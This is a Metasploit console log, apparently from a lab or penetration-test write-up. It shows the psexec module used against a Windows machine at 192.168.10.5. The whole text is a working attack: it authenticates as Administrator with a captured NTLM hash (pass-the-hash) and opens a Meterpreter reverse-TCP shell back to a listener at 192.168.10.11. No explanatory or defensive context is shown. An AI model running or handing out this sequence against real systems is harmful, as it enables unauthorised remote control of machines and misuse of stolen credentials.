 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(windows/smb/psexec) > set rhost 192.168.10.5
rhost => 192.168.10.5
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8
smbpass => aad3b435b51404eeaad3b435b51404ee:ea7937eec9ab52e6cc9528a2011ca1d8
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.5:445 - Connecting to the server...
[*] 192.168.10.5:445 - Authenticating to 192.168.10.5:445 as user 'Administrator'...
[*] 192.168.10.5:445 - Selecting PowerShell target
[*] 192.168.10.5:445 - Executing the payload...
[+] 192.168.10.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.10.5
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.5:60749) at 2021-04-08 08:33:03 +0800
meterpreter >